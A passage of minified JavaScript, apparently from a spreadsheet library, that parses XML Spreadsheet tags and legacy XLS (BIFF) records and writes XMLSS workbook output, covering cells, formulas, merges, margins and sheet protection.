reak;case"sheetname":break;case"sheetindex":break;case"sheetindexfirst":break;case"sheetindexlast":break;case"dll":break;case"acceptlabelsinformulas":break;case"donotsavelinkvalues":break;case"iteration":break;case"maxiterations":break;case"maxchange":break;case"path":break;case"xct":break;case"count":break;case"selectedsheets":break;case"calculation":break;case"uncalced":break;case"startupprompt":break;case"crn":break;case"externname":break;case"formula":break;case"colfirst":break;case"collast":break;case"wantadvise":break;case"boolean":break;case"error":break;case"text":break;case"ole":break;case"noautorecover":break;case"publishobjects":break;case"donotcalculatebeforesave":break;case"number":break;case"refmoder1c1":break;case"embedsavesmarttags":break;default:ne=false;}break;case"workbookoptions":switch(f[3]){case"owcversion":break;case"height":break;case"width":break;default:ne=false;}break;case"worksheetoptions":switch(f[3]){case"visible":if(f[0].slice(-2)==="/>"){}else if(f[1]==="/")switch(a.slice(F,f.index)){case"SheetHidden":K.Hidden=1;break;case"SheetVeryHidden":K.Hidden=2;break;}else F=f.index+f[0].length;break;case"header":if(!v["!margins"])ph(v["!margins"]={},"xlml");v["!margins"].header=Oe(f[0]).Margin;break;case"footer":if(!v["!margins"])ph(v["!margins"]={},"xlml");v["!margins"].footer=Oe(f[0]).Margin;break;case"pagemargins":var ie=Oe(f[0]);if(!v["!margins"])ph(v["!margins"]={},"xlml");if(ie.Top)v["!margins"].top=ie.Top;if(ie.Left)v["!margins"].left=ie.Left;if(ie.Right)v["!margins"].right=ie.Right;if(ie.Bottom)v["!margins"].bottom=ie.Bottom;break;case"displayrighttoleft":if(!$.Views)$.Views=[];if(!$.Views[0])$.Views[0]={};$.Views[0].RTL=true;break;case"freezepanes":break;case"frozennosplit":break;case"splithorizontal":;case"splitvertical":break;case"donotdisplaygridlines":break;case"activerow":break;case"activecol":break;case"toprowbottompane":break;case"leftcolumnrightpane":break;case"unsynced":break;case"print":break;case"printerrors":break;case"panes":break;case"scale":break;case"pane":break;case"number":break;case"layout":break;case"pagesetup":break;case"selected":break;case"protectobjects":break;case"enableselection":break;case"protectscenarios":break;case"validprinterinfo":break;case"horizontalresolution":break;case"verticalresolution":break;case"numberofcopies":break;case"activepane":break;case"toprowvisible":break;case"leftcolumnvisible":break;case"fittopage":break;case"rangeselection":break;case"papersizeindex":break;case"pagelayoutzoom":break;case"pagebreakzoom":break;case"filteron":break;case"fitwidth":break;case"fitheight":break;case"commentslayout":break;case"zoom":break;case"lefttoright":break;case"gridlines":break;case"allowsort":break;case"allowfilter":break;case"allowinsertrows":break;case"allowdeleterows":break;case"allowinsertcols":break;case"allowdeletecols":break;case"allowinserthyperlinks":break;case"allowformatcells":break;case"allowsizecols":break;case"allowsizerows":break;case"nosummaryrowsbelowdetail":if(!v["!outline"])v["!outline"]={};v["!outline"].above=true;break;case"tabcolorindex":break;case"donotdisplayheadings":break;case"showpagelayoutzoom":break;case"nosummarycolumnsrightdetail":if(!v["!outline"])v["!outline"]={};v["!outline"].left=true;break;case"blackandwhite":break;case"donotdisplayzeros":break;case"displaypagebreak":break;case"rowcolheadings":break;case"donotdisplayoutline":break;case"noorientation":break;case"allowusepivottables":break;case"zeroheight":break;case"viewablerange":break;case"selection":break;case"protectcontents":break;default:ne=false;}break;case"pivottable":;case"pivotcache":switch(f[3]){case"immediateitemsondrop":break;case"showpagemultipleitemlabel":break;case"compactrowindent":break;case"location":break;case"pivotfield":break;case"orientation":break;case"layoutform":break;case"layoutsubtotallocation":break;case"layoutcompactrow":break;case"position":break;case"pivotitem":break;case"datatype":break;case"datafield":break;case"sourcename":break;case"parentfield":break;case"ptlineitems":break;case"ptlineitem":break;case"countofsameitems":break;case"item":break;case"itemtype":break;case"ptsource":break;case"cacheindex":break;case"consolidationreference":break;case"filename":break;case"reference":break;case"nocolumngrand":break;case"norowgrand":break;case"blanklineafteritems":break;case"hidden":break;case"subtotal":break;case"basefield":break;case"mapchilditems":break;case"function":break;case"refreshonfileopen":break;case"printsettitles":break;case"mergelabels":break;case"defaultversion":break;case"refreshname":break;case"refreshdate":break;case"refreshdatecopy":break;case"versionlastrefresh":break;case"versionlastupdate":break;case"versionupdateablemin":break;case"versionrefreshablemin":break;case"calculation":break;default:ne=false;}break;case"pagebreaks":switch(f[3]){case"colbreaks":break;case"colbreak":break;case"rowbreaks":break;case"rowbreak":break;case"colstart":break;case"colend":break;case"rowend":break;default:ne=false;}break;case"autofilter":switch(f[3]){case"autofiltercolumn":break;case"autofiltercondition":break;case"autofilterand":break;case"autofilteror":break;default:ne=false;}break;case"querytable":switch(f[3]){case"id":break;case"autoformatfont":break;case"autoformatpattern":break;case"querysource":break;case"querytype":break;case"enableredirections":break;case"refreshedinxl9":break;case"urlstring":break;case"htmltables":break;case"connection":break;case"commandtext":break;case"refreshinfo":break;case"notitles":break;case"nextid":break;case"columninfo":break;case"overwritecells":break;case"donotpromptforfile":break;case"textwizardsettings":break;case"source":break;case"number":break;case"decimal":break;case"thousandseparator":break;case"trailingminusnumbers":break;case"formatsettings":break;case"fieldtype":break;case"delimiters":break;case"tab":break;case"comma":break;case"autoformatname":break;case"versionlastedit":break;case"versionlastrefresh":break;default:ne=false;}break;case"datavalidation":switch(f[3]){case"range":break;case"type":break;case"min":break;case"max":break;case"sort":break;case"descending":break;case"order":break;case"casesensitive":break;case"value":break;case"errorstyle":break;case"errormessage":break;case"errortitle":break;case"inputmessage":break;case"inputtitle":break;case"combohide":break;case"inputhide":break;case"condition":break;case"qualifier":break;case"useblank":break;case"value1":break;case"value2":break;case"format":break;case"cellrangelist":break;default:ne=false;}break;case"sorting":;case"conditionalformatting":switch(f[3]){case"range":break;case"type":break;case"min":break;case"max":break;case"sort":break;case"descending":break;case"order":break;case"casesensitive":break;case"value":break;case"errorstyle":break;case"errormessage":break;case"errortitle":break;case"cellrangelist":break;case"inputmessage":break;case"inputtitle":
break;case"combohide":break;case"inputhide":break;case"condition":break;case"qualifier":break;case"useblank":break;case"value1":break;case"value2":break;case"format":break;default:ne=false;}break;case"mapinfo":;case"schema":;case"data":switch(f[3]){case"map":break;case"entry":break;case"range":break;case"xpath":break;case"field":break;case"xsdtype":break;case"filteron":break;case"aggregate":break;case"elementtype":break;case"attributetype":break;case"schema":;case"element":;case"complextype":;case"datatype":;case"all":;case"attribute":;case"extends":break;case"row":break;default:ne=false;}break;case"smarttags":break;default:ne=false;break;}if(ne)break;if(f[3].match(/!\[CDATA/))break;if(!l[l.length-1][1])throw"Unrecognized tag: "+f[3]+"|"+l.join("|");if(l[l.length-1][0]==="customdocumentproperties"){if(f[0].slice(-2)==="/>")break;else if(f[1]==="/")wp(R,Y,N,a.slice(F,f.index));else{N=f;F=f.index+f[0].length}break}if(t.WTF)throw"Unrecognized tag: "+f[3]+"|"+l.join("|");}var se={};if(!t.bookSheets&&!t.bookProps)se.Sheets=u;se.SheetNames=h;se.Workbook=$;se.SSF=D.get_table();se.Props=I;se.Custprops=R;return se}function Ap(e,r){jb(r=r||{});switch(r.type||"base64"){case"base64":return xp(g.decode(e),r);case"binary":;case"buffer":;case"file":return xp(e,r);case"array":return xp(x(e),r);}}function yp(e,r){var t=[];if(e.Props)t.push(En(e.Props,r));if(e.Custprops)t.push(wn(e.Props,e.Custprops,r));return t.join("")}function Ip(){return""}function Rp(e,r){var t=['<Style ss:ID="Default" ss:Name="Normal"><NumberFormat/></Style>'];r.cellXfs.forEach(function(e,r){var a=[];a.push(or("NumberFormat",null,{"ss:Format":We(D._table[e.numFmtId])}));var n={"ss:ID":"s"+(21+r)};t.push(or("Style",a.join(""),n))});return or("Styles",t.join(""))}function Fp(e){return or("NamedRange",null,{"ss:Name":e.Name,"ss:RefersTo":"="+lc(e.Ref,{r:0,c:0})})}function Dp(e){if(!((e||{}).Workbook||{}).Names)return"";var r=e.Workbook.Names;var t=[];for(var a=0;a<r.length;++a){var n=r[a];if(n.Sheet!=null)continue;if(n.Name.match(/^_xlfn\./))continue;t.push(Fp(n))}return or("Names",t.join(""))}function Op(e,r,t,a){if(!e)return"";if(!((a||{}).Workbook||{}).Names)return"";var n=a.Workbook.Names;var i=[];for(var s=0;s<n.length;++s){var f=n[s];if(f.Sheet!=t)continue;if(f.Name.match(/^_xlfn\./))continue;i.push(Fp(f))}return i.join("")}function Pp(e,r,t,a){if(!e)return"";var n=[];if(e["!margins"]){n.push("<PageSetup>");if(e["!margins"].header)n.push(or("Header",null,{"x:Margin":e["!margins"].header}));if(e["!margins"].footer)n.push(or("Footer",null,{"x:Margin":e["!margins"].footer}));n.push(or("PageMargins",null,{"x:Bottom":e["!margins"].bottom||"0.75","x:Left":e["!margins"].left||"0.7","x:Right":e["!margins"].right||"0.7","x:Top":e["!margins"].top||"0.75"}));n.push("</PageSetup>")}if(a&&a.Workbook&&a.Workbook.Sheets&&a.Workbook.Sheets[t]){if(a.Workbook.Sheets[t].Hidden)n.push(or("Visible",a.Workbook.Sheets[t].Hidden==1?"SheetHidden":"SheetVeryHidden",{}));else{for(var i=0;i<t;++i)if(a.Workbook.Sheets[i]&&!a.Workbook.Sheets[i].Hidden)break;if(i==t)n.push("<Selected/>")}}if(((((a||{}).Workbook||{}).Views||[])[0]||{}).RTL)n.push("<DisplayRightToLeft/>");if(e["!protect"]){n.push(fr("ProtectContents","True"));if(e["!protect"].objects)n.push(fr("ProtectObjects","True"));if(e["!protect"].scenarios)n.push(fr("ProtectScenarios","True"));if(e["!protect"].selectLockedCells!=null&&!e["!protect"].selectLockedCells)n.push(fr("EnableSelection","NoSelection"));else if(e["!protect"].selectUnlockedCells!=null&&!e["!protect"].selectUnlockedCells)n.push(fr("EnableSelection","UnlockedCells"));[["formatCells","AllowFormatCells"],["formatColumns","AllowSizeCols"],["formatRows","AllowSizeRows"],["insertColumns","AllowInsertCols"],["insertRows","AllowInsertRows"],["insertHyperlinks","AllowInsertHyperlinks"],["deleteColumns","AllowDeleteCols"],["deleteRows","AllowDeleteRows"],["sort","AllowSort"],["autoFilter","AllowFilter"],["pivotTables","AllowUsePivotTables"]].forEach(function(r){if(e["!protect"][r[0]])n.push("<"+r[1]+"/>")})}if(n.length==0)return"";return or("WorksheetOptions",n.join(""),{xmlns:dr.x})}function Np(e){return e.map(function(e){var r=$e(e.t||"");var t=or("ss:Data",r,{xmlns:"http://www.w3.org/TR/REC-html40"});return or("Comment",t,{"ss:Author":e.a})}).join("")}function Mp(e,r,t,a,n,i,s){if(!e||e.v==undefined&&e.f==undefined)return"";var f={};if(e.f)f["ss:Formula"]="="+We(lc(e.f,s));if(e.F&&e.F.slice(0,r.length)==r){var l=bt(e.F.slice(r.length+1));f["ss:ArrayRange"]="RC:R"+(l.r==s.r?"":"["+(l.r-s.r)+"]")+"C"+(l.c==s.c?"":"["+(l.c-s.c)+"]")}if(e.l&&e.l.Target){f["ss:HRef"]=We(e.l.Target);if(e.l.Tooltip)f["x:HRefScreenTip"]=We(e.l.Tooltip)}if(t["!merges"]){var o=t["!merges"];for(var c=0;c!=o.length;++c){if(o[c].s.c!=s.c||o[c].s.r!=s.r)continue;if(o[c].e.c>o[c].s.c)f["ss:MergeAcross"]=o[c].e.c-o[c].s.c;if(o[c].e.r>o[c].s.r)f["ss:MergeDown"]=o[c].e.r-o[c].s.r}}var u="",h="";switch(e.t){case"z":if(!a.sheetStubs)return"";break;case"n":u="Number";h=String(e.v);break;case"b":u="Boolean";h=e.v?"1":"0";break;case"e":u="Error";h=ya[e.v];break;case"d":u="DateTime";h=new Date(e.v).toISOString();if(e.z==null)e.z=e.z||D._table[14];break;case"s":u="String";h=ze(e.v||"");break;}var d=bh(a.cellXfs,e,a);f["ss:StyleID"]="s"+(21+d);f["ss:Index"]=s.c+1;var v=e.v!=null?h:"";var p=e.t=="z"?"":'<Data ss:Type="'+u+'">'+v+"</Data>";if((e.c||[]).length>0)p+=Np(e.c);return or("Cell",p,f)}function Lp(e,r){var t='<Row ss:Index="'+(e+1)+'"';if(r){if(r.hpt&&!r.hpx)r.hpx=xl(r.hpt);if(r.hpx)t+=' ss:AutoFitHeight="0" ss:Height="'+r.hpx+'"';if(r.hidden)t+=' ss:Hidden="1"'}return t+">"}function Up(e,r,t,a){if(!e["!ref"])return"";var n=wt(e["!ref"]);var i=e["!merges"]||[],s=0;var f=[];if(e["!cols"])e["!cols"].forEach(function(e,r){Bl(e);var t=!!e.width;var a=vh(r,e);var n={"ss:Index":r+1};if(t)n["ss:Width"]=gl(a.width);if(e.hidden)n["ss:Hidden"]="1";f.push(or("Column",null,n))});var l=Array.isArray(e);for(var o=n.s.r;o<=n.e.r;++o){var c=[Lp(o,(e["!rows"]||[])[o])];for(var u=n.s.c;u<=n.e.c;++u){var h=false;for(s=0;s!=i.length;++s){if(i[s].s.c>u)continue;if(i[s].s.r>o)continue;if(i[s].e.c<u)continue;if(i[s].e.r<o)continue;if(i[s].s.c!=u||i[s].s.r!=o)h=true;break}if(h)continue;var d={r:o,c:u};var v=mt(d),p=l?(e[o]||[])[u]:e[v];c.push(Mp(p,v,e,r,t,a,d))}c.push("</Row>");if(c.length>2)f.push(c.join(""))}return f.join("")}function Hp(e,r,t){var a=[];var n=t.SheetNames[e];var i=t.Sheets[n];var s=i?Op(i,r,e,t):"";if(s.length>0)a.push("<Names>"+s+"</Names>");s=i?Up(i,r,e,t):"";if(s.length>0)a.push("<Table>"+s+"</Table>");a.push(Pp(i,r,e,t));return a.join("")}function Wp(e,r){if(!r)r={};if(!e.SSF)e.SSF=D.get_table();if(e.SSF){O(D);D.load_table(e.SSF);r.revssf=J(e.SSF);r.revssf[e.SSF[65535]]=0;r.ssf=e.SSF;r.cellXfs=[];bh(r.cellXfs,{},{revssf:{General:0}})}var t=[];t.push(yp(e,r));t.push(Ip(e,r));t.push("");t.push("");for(var a=0;a<e.SheetNames.length;++a)t.push(or("Worksheet",Hp(a,r,e),{"ss:Name":We(e.SheetNames[a])}));t[2]=Rp(e,r);t[3]=Dp(e,r);return ye+or("Workbook",t.join(""),{xmlns:dr.ss,"xmlns:o":dr.o,"xmlns:x":dr.x,"xmlns:ss":dr.ss,"xmlns:dt":dr.dt,"xmlns:html":dr.html})}function Vp(e){var r={};var t=e.content;t.l=28;r.AnsiUserType=t._R(0,"lpstr-ansi");r.AnsiClipboardFormat=ia(t);if(t.length-t.l<=4)return r;var a=t._R(4);if(a==0||a>40)return r;t.l-=4;r.Reserved1=t._R(0,"lpstr-ansi");if(t.length-t.l<=4)return r;a=t._R(4);if(a!==1907505652)return r;r.UnicodeClipboardFormat=sa(t);a=t._R(4);if(a==0||a>40)return r;t.l-=4;r.Reserved2=t._R(0,"lpwstr")}function Xp(e,r,t,a){var n=t;var i=[];var s=r.slice(r.l,r.l+n);if(a&&a.enc&&a.enc.insitu&&s.length>0)switch(e.n){case"BOF":;case"FilePass":;case"FileLock":;case"InterfaceHdr":;case"RRDInfo":;case"RRDHead":;case"UsrExcl":;case"EOF":break;case"BoundSheet8":break;default:a.enc.insitu(s);}i.push(s);r.l+=n;var f=eb[Lr(r,r.l)];var l=0;while(f!=null&&f.n.slice(0,8)==="Continue"){n=Lr(r,r.l+2);l=r.l+4;if(f.n=="ContinueFrt")l+=4;else if(f.n.slice(0,11)=="ContinueFrt"){l+=12}s=r.slice(l,r.l+4+n);i.push(s);r.l+=4+n;f=eb[Lr(r,r.l)]}var o=I(i);Yr(o,0);var c=0;o.lens=[];for(var u=0;u<i.length;++u){o.lens.push(c);c+=i[u].length}if(o.length<t)throw"XLS Record "+(e&&e.n||"??")+" Truncated: "+o.length+" < "+t;return e.f(o,o.length,a)}function Gp(e,r,t){if(e.t==="z")return;if(!e.XF)return;var a=0;try{a=e.z||e.XF.numFmtId||0;if(r.cellNF)e.z=D._table[a]}catch(n){if(r.WTF)throw n}if(!r||r.cellText!==false)try{if(e.t==="e"){e.w=e.w||ya[e.v]}else if(a===0||a=="General"){if(e.t==="n"){if((e.v|0)===e.v)e.w=D._general_int(e.v);else e.w=D._general_num(e.v)}else e.w=D._general(e.v)}else e.w=D.format(a,e.v,{date1904:!!t,dateNF:r&&r.dateNF})}catch(n){if(r.WTF)throw n}if(r.cellDates&&a&&e.t=="n"&&D.is_date(D._table[a]||String(a))){var i=D.parse_date_code(e.v);if(i){e.t="d";e.v=new Date(i.y,i.m-1,i.d,i.H,i.M,i.S,i.u)}}}function zp(e,r,t){return{v:e,ixfe:r,t:t}}function jp(e,r){var t={opts:{}};var a={};if(b!=null&&r.dense==null)r.dense=b;var n=r.dense?[]:{};var i={};var s={};var f=null;var o=[];var c="";var u={};var h,d="",v,p,m,g;var E={};var w=[];var k;var S;var B=[];var C=[];var T={Sheets:[],WBProps:{date1904:false},Views:[{}]},_={};var x=function ge(e){if(e<8)return Aa[e];if(e<64)return C[e-8]||Aa[e];return Aa[e]};var A=function Ee(e,r,t){var a=r.XF.data;if(!a||!a.patternType||!t||!t.cellStyles)return;r.s={};r.s.patternType=a.patternType;var n;if(n=cl(x(a.icvFore))){r.s.fgColor={rgb:n}}if(n=cl(x(a.icvBack))){r.s.bgColor={rgb:n}}};var y=function we(e,r,t){if(V>1)return;if(t.sheetRows&&e.r>=t.sheetRows)return;if(t.cellStyles&&r.XF&&r.XF.data)A(e,r,t);delete r.ixfe;delete r.XF;h=e;d=mt(e);if(!s||!s.s||!s.e)s={s:{r:0,c:0},e:{r:0,c:0}};if(e.r<s.s.r)s.s.r=e.r;if(e.c<s.s.c)s.s.c=e.c;if(e.r+1>s.e.r)s.e.r=e.r+1;if(e.c+1>s.e.c)s.e.c=e.c+1;if(t.cellFormula&&r.f){for(var a=0;a<w.length;++a){if(w[a][0].s.c>e.c||w[a][0].s.r>e.r)continue;if(w[a][0].e.c<e.c||w[a][0].e.r<e.r)continue;r.F=Et(w[a][0]);if(w[a][0].s.c!=e.c||w[a][0].s.r!=e.r)delete r.f;if(r.f)r.f=""+Vu(w[a][1],s,e,H,I);break}}{if(t.dense){if(!n[e.r])n[e.r]=[];n[e.r][e.c]=r}else n[d]=r}};var I={enc:false,sbcch:0,snames:[],sharedf:E,arrayf:w,rrtabid:[],lastuser:"",biff:8,codepage:0,winlocked:0,cellStyles:!!r&&!!r.cellStyles,WTF:!!r&&!!r.wtf};if(r.password)I.password=r.password;var R;var F=[];var O=[];var P=[],N=[];var M=0,L=0;var U=false;var H=[];H.SheetNames=I.snames;H.sharedf=I.sharedf;H.arrayf=I.arrayf;H.names=[];H.XTI=[];var W="";var V=0;var X=0,G=[];var z=[];var j;I.codepage=1200;l(1200);var $=false;while(e.l<e.length-1){var Y=e.l;var Q=e._R(2);if(Q===0&&W==="EOF")break;var J=e.l===e.length?0:e._R(2);var q=eb[Q];if(q&&q.f){if(r.bookSheets){if(W==="BoundSheet8"&&q.n!=="BoundSheet8")break}W=q.n;if(q.r===2||q.r==12){var Z=e._R(2);J-=2;if(!I.enc&&Z!==Q&&((Z&255)<<8|Z>>8)!==Q)throw new Error("rt mismatch: "+Z+"!="+Q);if(q.r==12){e.l+=10;J-=10}}var ee={};if(q.n==="EOF")ee=q.f(e,J,I);else ee=Xp(q,e,J,I);var re=q.n;if(V==0&&re!="BOF")continue;switch(re){case"Date1904":t.opts.Date1904=T.WBProps.date1904=ee;break;case"WriteProtect":t.opts.WriteProtect=true;break;case"FilePass":if(!I.enc)e.l=0;I.enc=ee;if(!r.password)throw new Error("File is password-protected");if(ee.valid==null)throw new Error("Encryption scheme unsupported");if(!ee.valid)throw new Error("Password is incorrect");break;case"WriteAccess":I.lastuser=ee;break;case"FileSharing":break;case"CodePage":var te=Number(ee);switch(te){case 21010:te=1200;break;case 32768:te=1e4;break;case 32769:te=1252;break;}l(I.codepage=te);$=true;break;case"RRTabId":I.rrtabid=ee;break;case"WinProtect":I.winlocked=ee;break;case"Template":break;case"BookBool":break;case"UsesELFs":break;case"MTRSettings":break;case"RefreshAll":;case"CalcCount":;case"CalcDelta":;case"CalcIter":;case"CalcMode":;case"CalcPrecision":;case"CalcSaveRecalc":t.opts[re]=ee;break;case"CalcRefMode":I.CalcRefMode=ee;break;case"Uncalced":break;case"ForceFullCalculation":t.opts.FullCalc=ee;break;case"WsBool":if(ee.fDialog)n["!type"]="dialog";if(!ee.fBelow)(n["!outline"]||(n["!outline"]={})).above=true;if(!ee.fRight)(n["!outline"]||(n["!outline"]={})).left=true;break;case"XF":B.push(ee);break;case"ExtSST":break;case"BookExt":break;case"RichTextStream":break;case"BkHim":break;case"SupBook":H.push([ee]);H[H.length-1].XTI=[];break;case"ExternName":H[H.length-1].push(ee);break;case"Index":break;case"Lbl":j={Name:ee.Name,Ref:Vu(ee.rgce,s,null,H,I)};if(ee.itab>0)j.Sheet=ee.itab-1;H.names.push(j);if(!H[0]){H[0]=[];H[0].XTI=[]}H[H.length-1].push(ee);if(ee.Name=="_xlnm._FilterDatabase"&&ee.itab>0)if(ee.rgce&&ee.rgce[0]&&ee.rgce[0][0]&&ee.rgce[0][0][0]=="PtgArea3d")z[ee.itab-1]={ref:Et(ee.rgce[0][0][1][2])};break;case"ExternCount":I.ExternCount=ee;break;case"ExternSheet":if(H.length==0){H[0]=[];H[0].XTI=[]}H[H.length-1].XTI=H[H.length-1].XTI.concat(ee);H.XTI=H.XTI.concat(ee);break;case"NameCmt":if(I.biff<8)break;if(j!=null)j.Comment=ee[1];break;case"Protect":n["!protect"]=ee;break;case"Password":if(ee!==0&&I.WTF)console.error("Password verifier: "+ee);break;case"Prot4Rev":;case"Prot4RevPass":break;case"BoundSheet8":{i[ee.pos]=ee;I.snames.push(ee.name)}break;case"EOF":{if(--V)break;if(s.e){if(s.e.r>0&&s.e.c>0){s.e.r--;s.e.c--;n["!ref"]=Et(s);if(r.sheetRows&&r.sheetRows<=s.e.r){var ae=s.e.r;s.e.r=r.sheetRows-1;n["!fullref"]=n["!ref"];n["!ref"]=Et(s);s.e.r=ae}s.e.r++;s.e.c++}if(F.length>0)n["!merges"]=F;if(O.length>0)n["!objects"]=O;if(P.length>0)n["!cols"]=P;if(N.length>0)n["!rows"]=N;T.Sheets.push(_)}if(c==="")u=n;else a[c]=n;n=r.dense?[]:{}}break;case"BOF":{if(I.biff===8)I.biff={9:2,521:3,1033:4}[Q]||{512:2,768:3,1024:4,1280:5,1536:8,2:2,7:2}[ee.BIFFVer]||8;I.biffguess=ee.BIFFVer==0;if(ee.BIFFVer==0&&ee.dt==4096){I.biff=5;$=true;l(I.codepage=28591)}if(I.biff==8&&ee.BIFFVer==0&&ee.dt==16)I.biff=2;if(V++)break;n=r.dense?[]:{};if(I.biff<8&&!$){$=true;l(I.codepage=r.codepage||1252)}if(I.biff<5||ee.BIFFVer==0&&ee.dt==4096){if(c==="")c="Sheet1";s={s:{r:0,c:0},e:{r:0,c:0}};var ne={pos:e.l-J,name:c};i[ne.pos]=ne;I.snames.push(c)}else c=(i[Y]||{name:""}).name;if(ee.dt==32)n["!type"]="chart";if(ee.dt==64)n["!type"]="macro";F=[];O=[];I.arrayf=w=[];P=[];N=[];M=L=0;U=false;_={Hidden:(i[Y]||{hs:0}).hs,name:c}}break;case"Number":;case"BIFF2NUM":;case"BIFF2INT":{if(n["!type"]=="chart")if(r.dense?(n[ee.r]||[])[ee.c]:n[mt({c:ee.c,r:ee.r})])++ee.c;k={ixfe:ee.ixfe,XF:B[ee.ixfe]||{},v:ee.val,t:"n"};if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ee.c,r:ee.r},k,r)}break;case"BoolErr":{k={ixfe:ee.ixfe,XF:B[ee.ixfe],v:ee.val,t:ee.t};if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ee.c,r:ee.r},k,r)}break;case"RK":{k={ixfe:ee.ixfe,XF:B[ee.ixfe],v:ee.rknum,t:"n"};if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ee.c,r:ee.r},k,r)}break;case"MulRk":{for(var ie=ee.c;ie<=ee.C;++ie){var se=ee.rkrec[ie-ee.c][0];k={ixfe:se,XF:B[se],v:ee.rkrec[ie-ee.c][1],t:"n"};if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ie,r:ee.r},k,r)}}break;case"Formula":{if(ee.val=="String"){f=ee;break}k=zp(ee.val,ee.cell.ixfe,ee.tt);k.XF=B[k.ixfe];if(r.cellFormula){var fe=ee.formula;if(fe&&fe[0]&&fe[0][0]&&fe[0][0][0]=="PtgExp"){var le=fe[0][0][1][0],oe=fe[0][0][1][1];var ce=mt({r:le,c:oe});if(E[ce])k.f=""+Vu(ee.formula,s,ee.cell,H,I);else k.F=((r.dense?(n[le]||[])[oe]:n[ce])||{}).F}else k.f=""+Vu(ee.formula,s,ee.cell,H,I)}if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y(ee.cell,k,r);f=ee}break;case"String":{if(f){f.val=ee;k=zp(ee,f.cell.ixfe,"s");k.XF=B[k.ixfe];if(r.cellFormula){k.f=""+Vu(f.formula,s,f.cell,H,I)}if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y(f.cell,k,r);f=null}else throw new Error("String record expects Formula")}break;case"Array":{w.push(ee);var ue=mt(ee[0].s);v=r.dense?(n[ee[0].s.r]||[])[ee[0].s.c]:n[ue];if(r.cellFormula&&v){if(!f)break;if(!ue||!v)break;v.f=""+Vu(ee[1],s,ee[0],H,I);v.F=Et(ee[0])}}break;case"ShrFmla":{if(!r.cellFormula)break;if(d){if(!f)break;E[mt(f.cell)]=ee[0];v=r.dense?(n[f.cell.r]||[])[f.cell.c]:n[mt(f.cell)];(v||{}).f=""+Vu(ee[0],s,h,H,I)}}break;case"LabelSst":k=zp(o[ee.isst].t,ee.ixfe,"s");if(o[ee.isst].h)k.h=o[ee.isst].h;k.XF=B[k.ixfe];if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ee.c,r:ee.r},k,r);break;case"Blank":if(r.sheetStubs){k={ixfe:ee.ixfe,XF:B[ee.ixfe],t:"z"};if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ee.c,r:ee.r},k,r)}break;case"MulBlank":if(r.sheetStubs){for(var he=ee.c;he<=ee.C;++he){var de=ee.ixfe[he-ee.c];k={ixfe:de,XF:B[de],t:"z"};if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:he,r:ee.r},k,r)}}break;case"RString":;case"Label":;case"BIFF2STR":k=zp(ee.val,ee.ixfe,"s");k.XF=B[k.ixfe];if(X>0)k.z=G[k.ixfe>>8&63];Gp(k,r,t.opts.Date1904);y({c:ee.c,r:ee.r},k,r);break;case"Dimensions":{if(V===1)s=ee}break;case"SST":{o=ee}break;case"Format":{if(I.biff==4){G[X++]=ee[1];for(var ve=0;ve<X+163;++ve)if(D._table[ve]==ee[1])break;if(ve>=163)D.load(ee[1],X+163)}else D.load(ee[1],ee[0])}break;case"BIFF2FORMAT":{G[X++]=ee;for(var pe=0;pe<X+163;++pe)if(D._table[pe]==ee)break;if(pe>=163)D.load(ee,X+163)}break;case"MergeCells":F=F.concat(ee);break;case"Obj":O[ee.cmo[0]]=I.lastobj=ee;break;case"TxO":I.lastobj.TxO=ee;break;case"ImData":I.lastobj.ImData=ee;break;case"HLink":{for(g=ee[0].s.r;g<=ee[0].e.r;++g)for(m=ee[0].s.c;m<=ee[0].e.c;++m){v=r.dense?(n[g]||[])[m]:n[mt({c:m,r:g})];if(v)v.l=ee[1]}}break;case"HLinkTooltip":{for(g=ee[0].s.r;g<=ee[0].e.r;++g)for(m=ee[0].s.c;m<=ee[0].e.c;++m){v=r.dense?(n[g]||[])[m]:n[mt({c:m,r:g})];if(v&&v.l)v.l.Tooltip=ee[1]}}break;case"Note":{if(I.biff<=5&&I.biff>=2)break;v=r.dense?(n[ee[0].r]||[])[ee[0].c]:n[mt(ee[0])];var be=O[ee[2]];if(!v){if(r.dense){if(!n[ee[0].r])n[ee[0].r]=[];v=n[ee[0].r][ee[0].c]={t:"z"}}else{v=n[mt(ee[0])]={t:"z"}}s.e.r=Math.max(s.e.r,ee[0].r);s.s.r=Math.min(s.s.r,ee[0].r);s.e.c=Math.max(s.e.c,ee[0].c);s.s.c=Math.min(s.s.c,ee[0].c)}if(!v.c)v.c=[];p={a:ee[1],t:be.TxO.t};v.c.push(p)}break;default:switch(q.n){case"ClrtClient":break;case"XFExt":Do(B[ee.ixfe],ee.ext);break;case"DefColWidth":M=ee;break;case"DefaultRowHeight":L=ee[1];break;case"ColInfo":{if(!I.cellStyles)break;while(ee.e>=ee.s){P[ee.e--]={width:ee.w/256,level:ee.level||0,hidden:!!(ee.flags&1)};if(!U){U=true;Sl(ee.w/256)}Bl(P[ee.e+1])}}break;case"Row":{var me={};if(ee.level!=null){N[ee.r]=me;me.level=ee.level}if(ee.hidden){N[ee.r]=me;me.hidden=true}if(ee.hpt){N[ee.r]=me;me.hpt=ee.hpt;me.hpx=xl(ee.hpt)}}break;case"LeftMargin":;case"RightMargin":;case"TopMargin":;case"BottomMargin":if(!n["!margins"])ph(n["!margins"]={});n["!margins"][re.slice(0,-6).toLowerCase()]=ee;break;case"Selection":break;case"Setup":if(!n["!margins"])ph(n["!margins"]={});n["!margins"].header=ee.header;n["!margins"].footer=ee.footer;break;case"Window2":if(ee.RTL)T.Views[0].RTL=true;break;case"Header":break;case"Footer":break;case"HCenter":break;case"VCenter":break;case"Pls":break;case"GCW":break;case"LHRecord":break;case"DBCell":break;case"EntExU2":break;case"SxView":break;case"Sxvd":break;case"SXVI":break;case"SXVDEx":break;case"SxIvd":break;case"SXString":break;case"Sync":break;case"Addin":break;case"SXDI":break;case"SXLI":break;case"SXEx":break;case"QsiSXTag":break;case"F